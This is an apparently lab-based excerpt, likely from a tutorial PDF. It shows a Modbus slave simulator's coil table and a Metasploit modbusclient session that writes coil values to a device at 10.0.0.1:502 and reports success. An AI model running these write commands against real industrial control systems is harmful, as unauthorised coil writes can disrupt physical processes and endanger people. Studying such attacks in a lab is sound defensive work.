 1:Slave Device1
Import Export Modbus Stay on top
Holding registers Coils Functions Tuning
Add Remove Bind Unbind
Address Value Name Binding
1 1
2 0
3 1
4 0
5 1
6 0
7 1
8 0
9 1
10 0
Adding coils completed.
msf5 auxiliary(scanner/scada/modbusclient) > set action WRITE_COILS
action => WRITE_COILS
msf5 auxiliary(scanner/scada/modbusclient) > set data_coils 1010101010
data_coils => 1010101010
msf5 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 10.0.0.1
[*] 10.0.0.1:502 - Sending WRITE COILS...
[+] 10.0.0.1:502 - Values 1010101010 successfully written from coil address 0
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/scada/modbusclient) >